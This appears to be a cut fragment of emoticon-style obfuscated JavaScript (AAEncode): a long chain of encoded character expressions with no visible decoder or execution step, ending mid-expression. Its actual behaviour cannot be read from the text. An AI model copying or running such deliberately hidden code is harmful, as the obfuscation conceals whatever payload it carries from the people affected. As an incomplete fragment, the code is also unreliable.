(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) [ﾟΘﾟ]+ (c^_^o)+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) [ﾟΘﾟ]+ (c^_^o)+ (ﾟДﾟ) ['c']+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) [ﾟΘﾟ]+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ 